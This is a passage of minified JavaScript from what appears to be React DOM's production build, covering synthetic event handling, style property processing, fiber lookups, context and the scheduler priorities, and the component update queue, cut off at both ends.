dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ft,2);for(var Yt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),qt=0;qt<Yt.length;qt++)Ut.set(Yt[qt],0);var Qt=i.unstable_UserBlockingPriority,Ht=i.unstable_runWithPriority,Wt=!0;function Vt(e,t){Gt(t,e,!1)}function Gt(e,t,n){var r=Ut.get(t);switch(void 0===r?2:r){case 0:r=$t.bind(null,t,1,e);break;case 1:r=Zt.bind(null,t,1,e);break;default:r=Kt.bind(null,t,1,e)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function $t(e,t,n,r){R||L();var o=Kt,i=R;R=!0;try{I(o,e,t,n,r)}finally{(R=i)||F()}}function Zt(e,t,n,r){Ht(Qt,Kt.bind(null,e,t,n,r))}function Kt(e,t,n,r){if(Wt)if(0<bt.length&&-1<Nt.indexOf(e))e=jt(null,e,t,n,r),bt.push(e);else{var o=Jt(e,t,n,r);if(null===o)St(e,r);else if(-1<Nt.indexOf(e))e=jt(o,e,t,n,r),bt.push(e);else if(!function(e,t,n,r,o){switch(t){case"focus":return wt=Ot(wt,e,t,n,r,o),!0;case"dragenter":return Mt=Ot(Mt,e,t,n,r,o),!0;case"mouseover":return xt=Ot(xt,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Et.set(i,Ot(Et.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,kt.set(i,Ot(kt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){St(e,r),e=dt(e,r,null,t);try{B(pt,e)}finally{ft(e)}}}}function Jt(e,t,n,r){if(null!==(n=Cn(n=st(r)))){var o=Xe(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=dt(e,r,n,t);try{B(pt,e)}finally{ft(e)}return null}var Xt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Xt.hasOwnProperty(e)&&Xt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Xt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Xt[t]=Xt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var un=ze;function sn(e,t){var n=Je(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=T[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function ln(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function pn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var mn=null,gn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function vn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,wn="function"==typeof clearTimeout?clearTimeout:void 0;function Mn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function xn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var En=Math.random().toString(36).slice(2),kn="__reactInternalInstance$"+En,Tn="__reactEventHandlers$"+En,Nn="__reactContainere$"+En;function Cn(e){var t=e[kn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Nn]||n[kn]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=xn(e);null!==e;){if(n=e[kn])return n;e=xn(e)}return t}n=(e=n).parentNode}return null}function jn(e){return!(e=e[kn]||e[Nn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function Sn(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function On(e){return e[Tn]||null}function _n(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Dn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function An(e,t,n){(t=Dn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function zn(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=_n(t);for(t=n.length;0<t--;)An(n[t],"captured",e);for(t=0;t<n.length;t++)An(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Dn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Ln(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Pn(e){ot(e,zn)}var Rn=null,Un=null,Fn=null;function Bn(){if(Fn)return Fn;var e,t,n=Un,r=n.length,o="value"in Rn?Rn.value:Rn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Fn=o.slice(e,1<t?1-t:void 0)}function Yn(){return!0}function qn(){return!1}function Qn(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Yn:qn,this.isPropagationStopped=qn,this}function Hn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Wn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Vn(e){e.eventPool=[],e.getPooled=Hn,e.release=Wn}o(Qn.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Yn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Yn)},persist:function(){this.isPersistent=Yn},isPersistent:qn,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=qn,this._dispatchInstances=this._dispatchListeners=null}}),Qn.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},Qn.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Vn(n),n},Vn(Qn);var Gn=Qn.extend({data:null}),$n=Qn.extend({data:null}),Zn=[9,13,27,32],Kn=C&&"CompositionEvent"in window,Jn=null;C&&"documentMode"in document&&(Jn=document.documentMode);var Xn=C&&"TextEvent"in window&&!Jn,er=C&&(!Kn||Jn&&8<Jn&&11>=Jn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Zn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var ur={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Kn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Bn()):(Un="value"in(Rn=r)?Rn.value:Rn.textContent,ar=!0)),i=Gn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Pn(i),o=i):o=null,(e=Xn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Kn&&or(e,t)?(e=Bn(),Fn=Un=Rn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=$n.getPooled(nr.beforeInput,t,n,r)).data=e,Pn(t)):t=null,null===o?t:null===t?o:[o,t]}},sr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function lr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!sr[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=Qn.getPooled(cr.change,e,t,n)).type="change",D(n),Pn(e),e}var dr=null,pr=null;function hr(e){ut(e)}function mr(e){if(Me(Sn(e)))return e}function gr(e,t){if("change"===e)return t}var yr=!1;function vr(){dr&&(dr.detachEvent("onpropertychange",br),pr=dr=null)}function br(e){if("value"===e.propertyName&&mr(pr))if(e=fr(pr,e,st(e)),R)ut(e);else{R=!0;try{z(hr,e)}finally{R=!1,F()}}}function wr(e,t,n){"focus"===e?(vr(),pr=n,(dr=t).attachEvent("onpropertychange",br)):"blur"===e&&vr()}function Mr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return mr(pr)}function xr(e,t){if("click"===e)return mr(t)}function Er(e,t){if("input"===e||"change"===e)return mr(t)}C&&(yr=lt("input")&&(!document.documentMode||9<document.documentMode));var kr={eventTypes:cr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?Sn(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=gr;else if(lr(o))if(yr)a=Er;else{a=Mr;var u=wr}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=xr);if(a&&(a=a(e,t)))return fr(a,n,r);u&&u(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Ce(o,"number",o.value)}},Tr=Qn.extend({view:null,detail:null}),Nr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Cr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Nr[e])&&!!t[e]}function jr(){return Cr}var Sr=0,Or=0,_r=!1,Dr=!1,Ar=Tr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:jr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Sr;return Sr=e.screenX,_r?"mousemove"===e.type?e.screenX-t:0:(_r=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Dr?"mousemove"===e.type?e.screenY-t:0:(Dr=!0,0)}}),zr=Ar.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Lr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?Cn(t):null)&&(t!==Xe(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var u=Ar,s=Ir.mouseLeave,l=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(u=zr,s=Ir.pointerLeave,l=Ir.pointerEnter,c="pointer");if(e=null==a?i:Sn(a),i=null==t?i:Sn(t),(s=u.getPooled(s,a,n,r)).type=c+"leave",s.target=e,s.relatedTarget=i,(n=u.getPooled(l,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(l=c,a=0,e=u=r;e;e=_n(e))a++;for(e=0,t=l;t;t=_n(t))e++;for(;0<a-e;)u=_n(u),a--;for(;0<e-a;)l=_n(l),e--;for(;a--;){if(u===l||u===l.alternate)break e;u=_n(u),l=_n(l)}u=null}else u=null;for(l=u,u=[];r&&r!==l&&(null===(a=r.alternate)||a!==l);)u.push(r),r=_n(r);for(r=[];c&&c!==l&&(null===(a=c.alternate)||a!==l);)r.push(c),c=_n(c);for(c=0;c<u.length;c++)In(u[c],"bubbled",s);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0==(64&o)?[s]:[s,n]}};var Pr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Rr=Object.prototype.hasOwnProperty;function Ur(e,t){if(Pr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Rr.call(t,n[r])||!Pr(e[n[r]],t[n[r]]))return!1;return!0}var Fr=C&&"documentMode"in document&&11>=document.documentMode,Br={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Yr=null,qr=null,Qr=null,Hr=!1;function Wr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Hr||null==Yr||Yr!==cn(n)?null:("selectionStart"in(n=Yr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Qr&&Ur(Qr,n)?null:(Qr=n,(e=Qn.getPooled(Br.select,qr,e,t)).type="select",e.target=Yr,Pn(e),e))}var Vr={eventTypes:Br,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Je(o),i=T.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?Sn(t):window,e){case"focus":(lr(o)||"true"===o.contentEditable)&&(Yr=o,qr=t,Qr=null);break;case"blur":Qr=qr=Yr=null;break;case"mousedown":Hr=!0;break;case"contextmenu":case"mouseup":case"dragend":return Hr=!1,Wr(n,r);case"selectionchange":if(Fr)break;case"keydown":case"keyup":return Wr(n,r)}return null}},Gr=Qn.extend({animationName:null,elapsedTime:null,pseudoElement:null}),$r=Qn.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Zr=Tr.extend({relatedTarget:null});function Kr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Jr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Xr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Tr.extend({key:function(e){if(e.key){var t=Jr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Kr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Xr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:jr,charCode:function(e){return"keypress"===e.type?Kr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Kr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Ar.extend({dataTransfer:null}),no=Tr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:jr}),ro=Qn.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Ar.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Pt,extractEvents:function(e,t,n,r){var o=Rt.get(e);if(!o)return null;switch(e){case"keypress":if(0===Kr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Zr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Ar;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case We:case Ve:case Ge:e=Gr;break;case $e:e=ro;break;case"scroll":e=Tr;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=$r;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=zr;break;default:e=Qn}return Pn(t=e.getPooled(o,t,n,r)),t}};if(v)throw Error(a(101));v=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),w(),h=On,m=jn,g=Sn,N({SimpleEventPlugin:io,EnterLeaveEventPlugin:Lr,ChangeEventPlugin:kr,SelectEventPlugin:Vr,BeforeInputEventPlugin:ur});var ao=[],uo=-1;function so(e){0>uo||(e.current=ao[uo],ao[uo]=null,uo--)}function lo(e,t){uo++,ao[uo]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function mo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function go(e){return null!=(e=e.childContextTypes)}function yo(){so(po),so(fo)}function vo(e,t,n){if(fo.current!==co)throw Error(a(168));lo(fo,t),lo(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ge(t)||"Unknown",i));return o({},n,{},r)}function wo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,lo(fo,e),lo(po,po.current),!0}function Mo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,so(po),so(fo),lo(fo,e)):so(po),lo(po,n)}var xo=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,ko=i.unstable_cancelCallback,To=i.unstable_requestPaint,No=i.unstable_now,Co=i.unstable_getCurrentPriorityLevel,jo=i.unstable_ImmediatePriority,So=i.unstable_UserBlockingPriority,Oo=i.unstable_NormalPriority,_o=i.unstable_LowPriority,Do=i.unstable_IdlePriority,Ao={},zo=i.unstable_shouldYield,Io=void 0!==To?To:function(){},Lo=null,Po=null,Ro=!1,Uo=No(),Fo=1e4>Uo?No:function(){return No()-Uo};function Bo(){switch(Co()){case jo:return 99;case So:return 98;case Oo:return 97;case _o:return 96;case Do:return 95;default:throw Error(a(332))}}function Yo(e){switch(e){case 99:return jo;case 98:return So;case 97:return Oo;case 96:return _o;case 95:return Do;default:throw Error(a(332))}}function qo(e,t){return e=Yo(e),xo(e,t)}function Qo(e,t,n){return e=Yo(e),Eo(e,t,n)}function Ho(e){return null===Lo?(Lo=[e],Po=Eo(jo,Vo)):Lo.push(e),Ao}function Wo(){if(null!==Po){var e=Po;Po=null,ko(e)}Vo()}function Vo(){if(!Ro&&null!==Lo){Ro=!0;var e=0;try{var t=Lo;qo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Lo=null}catch(t){throw null!==Lo&&(Lo=Lo.slice(e+1)),Eo(jo,Wo),t}finally{Ro=!1}}}function Go(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function $o(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Zo={current:null},Ko=null,Jo=null,Xo=null;function ei(){Xo=Jo=Ko=null}function ti(e){var t=Zo.current;so(Zo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Ko=e,Xo=Jo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Oa=!0),e.firstContext=null)}function oi(e,t){if(Xo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Xo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Jo){if(null===Ko)throw Error(a(308));Jo=t,Ko.dependencies={expirationTime:0,firstContext:t,responders:null}}else Jo=Jo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function si(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&ui(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,u=i.shared.pending;if(null!==u){if(null!==a){var s=a.next;a.next=u.next,u.next=s}a=u,i.shared.pending=null,null!==(s=e.alternate)&&(null!==(s=s.updateQueue)&&(s.baseQueue=u))}if(null!==a){s=a.next;var l=i.baseState,c=0,f=null,d=null,p=null;if(null!==s)for(var h=s;;){if((u=h.expirationTime)<r){var m={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=m,f=l):p=p.next=m,u>c&&(c=u)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),is(u,h.suspenseConfig);e:{var g=e,y=h;switch(u=t,m=n,y.tag){case 1:if("function"==typeof(g=y.payload)){l=g.call(m,l,u);break e}l=g;break e;case 3:g.effectTag=-4097&g.effectTag|64;case 0:if(null==(u="function"==typeof(g=y.payload)?g.call(m,l,u):g))break e;l=o({},l,u);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(u=i.effects)?i.effects=[h]:u.push(h))}if(null===(h=h.next)||h===s){if(null===(u=i.shared.pending))break;h=a.next=u.next,u.next=s,i.baseQueue=a=u,i.shared.pending=null}}null===p?f=l:p.next=d,i.baseState=f,i.baseQueue=p,as(c),e.expirationTime=c,e.memoizedState=l}}function di(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var pi=Z.ReactCurrentBatchConfig,hi=(new r.Component).refs;function mi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var 